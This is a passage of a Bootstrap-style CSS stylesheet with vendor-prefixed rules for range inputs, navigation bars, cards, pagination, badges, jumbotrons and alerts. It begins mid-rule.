-moz-box-shadow 0.15s ease-in-out;transition:background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
box-shadow 0.15s ease-in-out;transition:background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out,
-moz-box-shadow 0.15s ease-in-out;appearance:none;}
@media screen and (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{-webkit-transition:none;-o-transition:none;-moz-transition:none;transition:none;}
}
.custom-range::-ms-thumb:active{background-color:#b3d7ff;}
.custom-range::-ms-track{width:100%;height:0.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:0.5rem;}
.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem;}
.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem;}
.custom-control-label::before,
.custom-file-label,
.custom-select{-webkit-transition:background-color 0.15s ease-in-out,
border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;transition:background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
-webkit-box-shadow 0.15s ease-in-out;-o-transition:background-color 0.15s ease-in-out,
border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;-moz-transition:background-color 0.15s ease-in-out,
border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
-moz-box-shadow 0.15s ease-in-out;transition:background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
box-shadow 0.15s ease-in-out;transition:background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out,
-moz-box-shadow 0.15s ease-in-out;}
@media screen and (prefers-reduced-motion:reduce){.custom-control-label::before,
.custom-file-label,
.custom-select{-webkit-transition:none;-o-transition:none;-moz-transition:none;transition:none;}
}
.nav{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none;}
.nav-link{display:block;padding:0.5rem 1rem;}
.nav-link:focus,
.nav-link:hover{text-decoration:none;}
.nav-link.disabled{color:#6c757d;}
.nav-tabs{border-bottom:1px solid #dee2e6;}
.nav-tabs .nav-item{margin-bottom:-1px;}
.nav-tabs .nav-link{border:1px solid transparent;-webkit-border-top-left-radius:0.25rem;-moz-border-radius-topleft:0.25rem;border-top-left-radius:0.25rem;-webkit-border-top-right-radius:0.25rem;-moz-border-radius-topright:0.25rem;border-top-right-radius:0.25rem;}
.nav-tabs .nav-link:focus,
.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6;}
.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent;}
.nav-tabs .nav-item.show .nav-link,
.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff;}
.nav-tabs .dropdown-menu{margin-top:-1px;-webkit-border-top-left-radius:0;-moz-border-radius-topleft:0;border-top-left-radius:0;-webkit-border-top-right-radius:0;-moz-border-radius-topright:0;border-top-right-radius:0;}
.nav-pills .nav-link{-webkit-border-radius:0.25rem;-moz-border-radius:0.25rem;border-radius:0.25rem;}
.nav-pills .nav-link.active,
.nav-pills .show > .nav-link{color:#fff;background-color:#007bff;}
.nav-fill .nav-item{-ms-flex:1 1 auto;-webkit-box-flex:1;-webkit-flex:1 1 auto;-moz-box-flex:1;flex:1 1 auto;text-align:center;}
.nav-justified .nav-item{-ms-flex-preferred-size:0;-webkit-flex-basis:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;-webkit-flex-grow:1;-moz-box-flex:1;flex-grow:1;text-align:center;}
.tab-content > .tab-pane{display:none;}
.tab-content > .active{display:block;}
.navbar{position:relative;display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center;-ms-flex-pack:justify;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;justify-content:space-between;padding:0.5rem 1rem;}
.navbar > .container,
.navbar > .container-fluid{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center;-ms-flex-pack:justify;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;justify-content:space-between;}
.navbar-brand{display:inline-block;padding-top:0.3125rem;padding-bottom:0.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap;}
.navbar-brand:focus,
.navbar-brand:hover{text-decoration:none;}
.navbar-nav{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none;}
.navbar-nav .nav-link{padding-right:0;padding-left:0;}
.navbar-nav .dropdown-menu{position:static;float:none;}
.navbar-text{display:inline-block;padding-top:0.5rem;padding-bottom:0.5rem;}
.navbar-collapse{-ms-flex-preferred-size:100%;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-positive:1;-webkit-box-flex:1;-webkit-flex-grow:1;-moz-box-flex:1;flex-grow:1;-ms-flex-align:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center;}
.navbar-toggler{padding:0.25rem 0.75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;-webkit-border-radius:0.25rem;-moz-border-radius:0.25rem;border-radius:0.25rem;}
.navbar-toggler:focus,
.navbar-toggler:hover{text-decoration:none;}
.navbar-toggler:not(:disabled):not(.disabled){cursor:pointer;}
.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:'';background:no-repeat center center;-webkit-background-size:100% 100%;-moz-background-size:100% 100%;background-size:100% 100%;}
@media (max-width:575.98px){.navbar-expand-sm > .container,
.navbar-expand-sm > .container-fluid{padding-right:0;padding-left:0;}
}
@media (min-width:576px){.navbar-expand-sm{-ms-flex-flow:row nowrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row nowrap;-moz-box-orient:horizontal;-moz-box-direction:normal;flex-flow:row nowrap;-ms-flex-pack:start;-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;justify-content:flex-start;}
.navbar-expand-sm .navbar-nav{-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;flex-direction:row;}
.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute;}
.navbar-expand-sm .navbar-nav .nav-link{padding-right:0.5rem;padding-left:0.5rem;}
.navbar-expand-sm > .container,
.navbar-expand-sm > .container-fluid{-ms-flex-wrap:nowrap;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;}
.navbar-expand-sm .navbar-collapse{display:-ms-flexbox !important;display:-webkit-box !important;display:-webkit-flex !important;display:-moz-box !important;display:flex !important;-ms-flex-preferred-size:auto;-webkit-flex-basis:auto;flex-basis:auto;}
.navbar-expand-sm .navbar-toggler{display:none;}
}
@media (max-width:767.98px){.navbar-expand-md > .container,
.navbar-expand-md > .container-fluid{padding-right:0;padding-left:0;}
}
@media (min-width:768px){.navbar-expand-md{-ms-flex-flow:row nowrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row nowrap;-moz-box-orient:horizontal;-moz-box-direction:normal;flex-flow:row nowrap;-ms-flex-pack:start;-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;justify-content:flex-start;}
.navbar-expand-md .navbar-nav{-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;flex-direction:row;}
.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute;}
.navbar-expand-md .navbar-nav .nav-link{padding-right:0.5rem;padding-left:0.5rem;}
.navbar-expand-md > .container,
.navbar-expand-md > .container-fluid{-ms-flex-wrap:nowrap;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;}
.navbar-expand-md .navbar-collapse{display:-ms-flexbox !important;display:-webkit-box !important;display:-webkit-flex !important;display:-moz-box !important;display:flex !important;-ms-flex-preferred-size:auto;-webkit-flex-basis:auto;flex-basis:auto;}
.navbar-expand-md .navbar-toggler{display:none;}
}
@media (max-width:991.98px){.navbar-expand-lg > .container,
.navbar-expand-lg > .container-fluid{padding-right:0;padding-left:0;}
}
@media (min-width:992px){.navbar-expand-lg{-ms-flex-flow:row nowrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row nowrap;-moz-box-orient:horizontal;-moz-box-direction:normal;flex-flow:row nowrap;-ms-flex-pack:start;-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;justify-content:flex-start;}
.navbar-expand-lg .navbar-nav{-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;flex-direction:row;}
.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute;}
.navbar-expand-lg .navbar-nav .nav-link{padding-right:0.5rem;padding-left:0.5rem;}
.navbar-expand-lg > .container,
.navbar-expand-lg > .container-fluid{-ms-flex-wrap:nowrap;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;}
.navbar-expand-lg .navbar-collapse{display:-ms-flexbox !important;display:-webkit-box !important;display:-webkit-flex !important;display:-moz-box !important;display:flex !important;-ms-flex-preferred-size:auto;-webkit-flex-basis:auto;flex-basis:auto;}
.navbar-expand-lg .navbar-toggler{display:none;}
}
@media (max-width:1199.98px){.navbar-expand-xl > .container,
.navbar-expand-xl > .container-fluid{padding-right:0;padding-left:0;}
}
@media (min-width:1200px){.navbar-expand-xl{-ms-flex-flow:row nowrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row nowrap;-moz-box-orient:horizontal;-moz-box-direction:normal;flex-flow:row nowrap;-ms-flex-pack:start;-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;justify-content:flex-start;}
.navbar-expand-xl .navbar-nav{-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;flex-direction:row;}
.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute;}
.navbar-expand-xl .navbar-nav .nav-link{padding-right:0.5rem;padding-left:0.5rem;}
.navbar-expand-xl > .container,
.navbar-expand-xl > .container-fluid{-ms-flex-wrap:nowrap;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;}
.navbar-expand-xl .navbar-collapse{display:-ms-flexbox !important;display:-webkit-box !important;display:-webkit-flex !important;display:-moz-box !important;display:flex !important;-ms-flex-preferred-size:auto;-webkit-flex-basis:auto;flex-basis:auto;}
.navbar-expand-xl .navbar-toggler{display:none;}
}
.navbar-expand{-ms-flex-flow:row nowrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row nowrap;-moz-box-orient:horizontal;-moz-box-direction:normal;flex-flow:row nowrap;-ms-flex-pack:start;-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;justify-content:flex-start;}
.navbar-expand > .container,
.navbar-expand > .container-fluid{padding-right:0;padding-left:0;}
.navbar-expand .navbar-nav{-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;flex-direction:row;}
.navbar-expand .navbar-nav .dropdown-menu{position:absolute;}
.navbar-expand .navbar-nav .nav-link{padding-right:0.5rem;padding-left:0.5rem;}
.navbar-expand > .container,
.navbar-expand > .container-fluid{-ms-flex-wrap:nowrap;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;}
.navbar-expand .navbar-collapse{display:-ms-flexbox !important;display:-webkit-box !important;display:-webkit-flex !important;display:-moz-box !important;display:flex !important;-ms-flex-preferred-size:auto;-webkit-flex-basis:auto;flex-basis:auto;}
.navbar-expand .navbar-toggler{display:none;}
.navbar-light .navbar-brand{color:rgba(0, 0, 0, 0.9);}
.navbar-light .navbar-brand:focus,
.navbar-light .navbar-brand:hover{color:rgba(0, 0, 0, 0.9);}
.navbar-light .navbar-nav .nav-link{color:rgba(0, 0, 0, 0.5);}
.navbar-light .navbar-nav .nav-link:focus,
.navbar-light .navbar-nav .nav-link:hover{color:rgba(0, 0, 0, 0.7);}
.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0, 0, 0, 0.3);}
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .nav-link.active,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .show > .nav-link{color:rgba(0, 0, 0, 0.9);}
.navbar-light .navbar-toggler{color:rgba(0, 0, 0, 0.5);border-color:rgba(0, 0, 0, 0.1);}
.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");}
.navbar-light .navbar-text{color:rgba(0, 0, 0, 0.5);}
.navbar-light .navbar-text a{color:rgba(0, 0, 0, 0.9);}
.navbar-light .navbar-text a:focus,
.navbar-light .navbar-text a:hover{color:rgba(0, 0, 0, 0.9);}
.navbar-dark .navbar-brand{color:#fff;}
.navbar-dark .navbar-brand:focus,
.navbar-dark .navbar-brand:hover{color:#fff;}
.navbar-dark .navbar-nav .nav-link{color:rgba(255, 255, 255, 0.5);}
.navbar-dark .navbar-nav .nav-link:focus,
.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255, 255, 255, 0.75);}
.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255, 255, 255, 0.25);}
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .nav-link.active,
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .show > .nav-link{color:#fff;}
.navbar-dark .navbar-toggler{color:rgba(255, 255, 255, 0.5);border-color:rgba(255, 255, 255, 0.1);}
.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");}
.navbar-dark .navbar-text{color:rgba(255, 255, 255, 0.5);}
.navbar-dark .navbar-text a{color:#fff;}
.navbar-dark .navbar-text a:focus,
.navbar-dark .navbar-text a:hover{color:#fff;}
.card{position:relative;display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;-webkit-background-clip:border-box;-moz-background-clip:border-box;background-clip:border-box;border:1px solid rgba(0, 0, 0, 0.125);-webkit-border-radius:0.25rem;-moz-border-radius:0.25rem;border-radius:0.25rem;}
.card > hr{margin-right:0;margin-left:0;}
.card > .list-group:first-child .list-group-item:first-child{-webkit-border-top-left-radius:0.25rem;-moz-border-radius-topleft:0.25rem;border-top-left-radius:0.25rem;-webkit-border-top-right-radius:0.25rem;-moz-border-radius-topright:0.25rem;border-top-right-radius:0.25rem;}
.card > .list-group:last-child .list-group-item:last-child{-webkit-border-bottom-right-radius:0.25rem;-moz-border-radius-bottomright:0.25rem;border-bottom-right-radius:0.25rem;-webkit-border-bottom-left-radius:0.25rem;-moz-border-radius-bottomleft:0.25rem;border-bottom-left-radius:0.25rem;}
.card-body{-ms-flex:1 1 auto;-webkit-box-flex:1;-webkit-flex:1 1 auto;-moz-box-flex:1;flex:1 1 auto;padding:1.25rem;}
.card-title{margin-bottom:0.75rem;}
.card-subtitle{margin-top:-0.375rem;margin-bottom:0;}
.card-text:last-child{margin-bottom:0;}
.card-link:hover{text-decoration:none;}
.card-link + .card-link{margin-left:1.25rem;}
.card-header{padding:0.75rem 1.25rem;margin-bottom:0;background-color:rgba(0, 0, 0, 0.03);border-bottom:1px solid rgba(0, 0, 0, 0.125);}
.card-header:first-child{-webkit-border-radius:-webkit-calc(0.25rem - 1px) -webkit-calc(0.25rem - 1px)
0 0;-moz-border-radius:-moz-calc(0.25rem - 1px) -moz-calc(0.25rem - 1px) 0 0;border-radius:calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0;}
.card-header + .list-group .list-group-item:first-child{border-top:0;}
.card-footer{padding:0.75rem 1.25rem;background-color:rgba(0, 0, 0, 0.03);border-top:1px solid rgba(0, 0, 0, 0.125);}
.card-footer:last-child{-webkit-border-radius:0 0 -webkit-calc(0.25rem - 1px) -webkit-calc(0.25rem - 1px);-moz-border-radius:0 0 -moz-calc(0.25rem - 1px) -moz-calc(0.25rem - 1px);border-radius:0 0 calc(0.25rem - 1px) calc(0.25rem - 1px);}
.card-header-tabs{margin-right:-0.625rem;margin-bottom:-0.75rem;margin-left:-0.625rem;border-bottom:0;}
.card-header-pills{margin-right:-0.625rem;margin-left:-0.625rem;}
.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem;}
.card-img{width:100%;-webkit-border-radius:-webkit-calc(0.25rem - 1px);-moz-border-radius:-moz-calc(0.25rem - 1px);border-radius:calc(0.25rem - 1px);}
.card-img-top{width:100%;-webkit-border-top-left-radius:-webkit-calc(0.25rem - 1px);-moz-border-radius-topleft:-moz-calc(0.25rem - 1px);border-top-left-radius:calc(0.25rem - 1px);-webkit-border-top-right-radius:-webkit-calc(0.25rem - 1px);-moz-border-radius-topright:-moz-calc(0.25rem - 1px);border-top-right-radius:calc(0.25rem - 1px);}
.card-img-bottom{width:100%;-webkit-border-bottom-right-radius:-webkit-calc(0.25rem - 1px);-moz-border-radius-bottomright:-moz-calc(0.25rem - 1px);border-bottom-right-radius:calc(0.25rem - 1px);-webkit-border-bottom-left-radius:-webkit-calc(0.25rem - 1px);-moz-border-radius-bottomleft:-moz-calc(0.25rem - 1px);border-bottom-left-radius:calc(0.25rem - 1px);}
.card-deck{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;flex-direction:column;}
.card-deck .card{margin-bottom:15px;}
@media (min-width:576px){.card-deck{-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-moz-box-orient:horizontal;-moz-box-direction:normal;flex-flow:row wrap;margin-right:-15px;margin-left:-15px;}
.card-deck .card{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;-ms-flex:1 0 0%;-webkit-box-flex:1;-webkit-flex:1 0 0%;-moz-box-flex:1;flex:1 0 0%;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;flex-direction:column;margin-right:15px;margin-bottom:0;margin-left:15px;}
}
.card-group{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;flex-direction:column;}
.card-group > .card{margin-bottom:15px;}
@media (min-width:576px){.card-group{-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-moz-box-orient:horizontal;-moz-box-direction:normal;flex-flow:row wrap;}
.card-group > .card{-ms-flex:1 0 0%;-webkit-box-flex:1;-webkit-flex:1 0 0%;-moz-box-flex:1;flex:1 0 0%;margin-bottom:0;}
.card-group > .card + .card{margin-left:0;border-left:0;}
.card-group > .card:first-child{-webkit-border-top-right-radius:0;-moz-border-radius-topright:0;border-top-right-radius:0;-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0;}
.card-group > .card:first-child .card-header,
.card-group > .card:first-child .card-img-top{-webkit-border-top-right-radius:0;-moz-border-radius-topright:0;border-top-right-radius:0;}
.card-group > .card:first-child .card-footer,
.card-group > .card:first-child .card-img-bottom{-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0;}
.card-group > .card:last-child{-webkit-border-top-left-radius:0;-moz-border-radius-topleft:0;border-top-left-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;}
.card-group > .card:last-child .card-header,
.card-group > .card:last-child .card-img-top{-webkit-border-top-left-radius:0;-moz-border-radius-topleft:0;border-top-left-radius:0;}
.card-group > .card:last-child .card-footer,
.card-group > .card:last-child .card-img-bottom{-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;}
.card-group > .card:only-child{-webkit-border-radius:0.25rem;-moz-border-radius:0.25rem;border-radius:0.25rem;}
.card-group > .card:only-child .card-header,
.card-group > .card:only-child .card-img-top{-webkit-border-top-left-radius:0.25rem;-moz-border-radius-topleft:0.25rem;border-top-left-radius:0.25rem;-webkit-border-top-right-radius:0.25rem;-moz-border-radius-topright:0.25rem;border-top-right-radius:0.25rem;}
.card-group > .card:only-child .card-footer,
.card-group > .card:only-child .card-img-bottom{-webkit-border-bottom-right-radius:0.25rem;-moz-border-radius-bottomright:0.25rem;border-bottom-right-radius:0.25rem;-webkit-border-bottom-left-radius:0.25rem;-moz-border-radius-bottomleft:0.25rem;border-bottom-left-radius:0.25rem;}
.card-group > .card:not(:first-child):not(:last-child):not(:only-child){-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}
.card-group
> .card:not(:first-child):not(:last-child):not(:only-child)
.card-footer,
.card-group
> .card:not(:first-child):not(:last-child):not(:only-child)
.card-header,
.card-group
> .card:not(:first-child):not(:last-child):not(:only-child)
.card-img-bottom,
.card-group
> .card:not(:first-child):not(:last-child):not(:only-child)
.card-img-top{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}
}
.card-columns .card{margin-bottom:0.75rem;}
@media (min-width:576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1;}
.card-columns .card{display:inline-block;width:100%;}
}
.accordion .card:not(:first-of-type):not(:last-of-type){border-bottom:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}
.accordion .card:not(:first-of-type) .card-header:first-child{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}
.accordion .card:first-of-type{border-bottom:0;-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;}
.accordion .card:last-of-type{-webkit-border-top-left-radius:0;-moz-border-radius-topleft:0;border-top-left-radius:0;-webkit-border-top-right-radius:0;-moz-border-radius-topright:0;border-top-right-radius:0;}
.breadcrumb{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;padding:0.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;-webkit-border-radius:0.25rem;-moz-border-radius:0.25rem;border-radius:0.25rem;}
.breadcrumb-item + .breadcrumb-item{padding-left:0.5rem;}
.breadcrumb-item + .breadcrumb-item::before{display:inline-block;padding-right:0.5rem;color:#6c757d;content:'/';}
.breadcrumb-item + .breadcrumb-item:hover::before{text-decoration:underline;}
.breadcrumb-item + .breadcrumb-item:hover::before{text-decoration:none;}
.breadcrumb-item.active{color:#6c757d;}
.pagination{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;padding-left:0;list-style:none;-webkit-border-radius:0.25rem;-moz-border-radius:0.25rem;border-radius:0.25rem;}
.page-link{position:relative;display:block;padding:0.5rem 0.75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6;}
.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6;}
.page-link:focus{z-index:2;outline:0;-webkit-box-shadow:0 0 0 0.2rem rgba(0, 123, 255, 0.25);-moz-box-shadow:0 0 0 0.2rem rgba(0, 123, 255, 0.25);box-shadow:0 0 0 0.2rem rgba(0, 123, 255, 0.25);}
.page-link:not(:disabled):not(.disabled){cursor:pointer;}
.page-item:first-child .page-link{margin-left:0;-webkit-border-top-left-radius:0.25rem;-moz-border-radius-topleft:0.25rem;border-top-left-radius:0.25rem;-webkit-border-bottom-left-radius:0.25rem;-moz-border-radius-bottomleft:0.25rem;border-bottom-left-radius:0.25rem;}
.page-item:last-child .page-link{-webkit-border-top-right-radius:0.25rem;-moz-border-radius-topright:0.25rem;border-top-right-radius:0.25rem;-webkit-border-bottom-right-radius:0.25rem;-moz-border-radius-bottomright:0.25rem;border-bottom-right-radius:0.25rem;}
.page-item.active .page-link{z-index:1;color:#fff;background-color:#007bff;border-color:#007bff;}
.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6;}
.pagination-lg .page-link{padding:0.75rem 1.5rem;font-size:1.25rem;line-height:1.5;}
.pagination-lg .page-item:first-child .page-link{-webkit-border-top-left-radius:0.3rem;-moz-border-radius-topleft:0.3rem;border-top-left-radius:0.3rem;-webkit-border-bottom-left-radius:0.3rem;-moz-border-radius-bottomleft:0.3rem;border-bottom-left-radius:0.3rem;}
.pagination-lg .page-item:last-child .page-link{-webkit-border-top-right-radius:0.3rem;-moz-border-radius-topright:0.3rem;border-top-right-radius:0.3rem;-webkit-border-bottom-right-radius:0.3rem;-moz-border-radius-bottomright:0.3rem;border-bottom-right-radius:0.3rem;}
.pagination-sm .page-link{padding:0.25rem 0.5rem;font-size:0.875rem;line-height:1.5;}
.pagination-sm .page-item:first-child .page-link{-webkit-border-top-left-radius:0.2rem;-moz-border-radius-topleft:0.2rem;border-top-left-radius:0.2rem;-webkit-border-bottom-left-radius:0.2rem;-moz-border-radius-bottomleft:0.2rem;border-bottom-left-radius:0.2rem;}
.pagination-sm .page-item:last-child .page-link{-webkit-border-top-right-radius:0.2rem;-moz-border-radius-topright:0.2rem;border-top-right-radius:0.2rem;-webkit-border-bottom-right-radius:0.2rem;-moz-border-radius-bottomright:0.2rem;border-bottom-right-radius:0.2rem;}
.badge{display:inline-block;padding:0.25em 0.4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;-webkit-border-radius:0.25rem;-moz-border-radius:0.25rem;border-radius:0.25rem;}
.badge:empty{display:none;}
.btn .badge{position:relative;top:-1px;}
.badge-pill{padding-right:0.6em;padding-left:0.6em;-webkit-border-radius:10rem;-moz-border-radius:10rem;border-radius:10rem;}
.badge-primary{color:#fff;background-color:#007bff;}
.badge-primary[href]:focus,
.badge-primary[href]:hover{color:#fff;text-decoration:none;background-color:#0062cc;}
.badge-secondary{color:#fff;background-color:#6c757d;}
.badge-secondary[href]:focus,
.badge-secondary[href]:hover{color:#fff;text-decoration:none;background-color:#545b62;}
.badge-success{color:#fff;background-color:#28a745;}
.badge-success[href]:focus,
.badge-success[href]:hover{color:#fff;text-decoration:none;background-color:#1e7e34;}
.badge-info{color:#fff;background-color:#17a2b8;}
.badge-info[href]:focus,
.badge-info[href]:hover{color:#fff;text-decoration:none;background-color:#117a8b;}
.badge-warning{color:#212529;background-color:#ffc107;}
.badge-warning[href]:focus,
.badge-warning[href]:hover{color:#212529;text-decoration:none;background-color:#d39e00;}
.badge-danger{color:#fff;background-color:#dc3545;}
.badge-danger[href]:focus,
.badge-danger[href]:hover{color:#fff;text-decoration:none;background-color:#bd2130;}
.badge-light{color:#212529;background-color:#f8f9fa;}
.badge-light[href]:focus,
.badge-light[href]:hover{color:#212529;text-decoration:none;background-color:#dae0e5;}
.badge-dark{color:#fff;background-color:#343a40;}
.badge-dark[href]:focus,
.badge-dark[href]:hover{color:#fff;text-decoration:none;background-color:#1d2124;}
.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;-webkit-border-radius:0.3rem;-moz-border-radius:0.3rem;border-radius:0.3rem;}
@media (min-width:576px){.jumbotron{padding:4rem 2rem;}
}
.jumbotron-fluid{padding-right:0;padding-left:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}
.alert{position:relative;padding:0.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;-webkit-border-radius:0.25rem;-moz-border-radius:0.25rem;border-radius:0.25rem;}
.alert-heading{color:inherit;}
.alert-link{font-weight:700;}
.alert-dismissible{padding-right:4rem;}
.alert-dismissible .close{position:absolute;top:0;right:0;padding:0.75rem 1.25rem;color:inherit;}
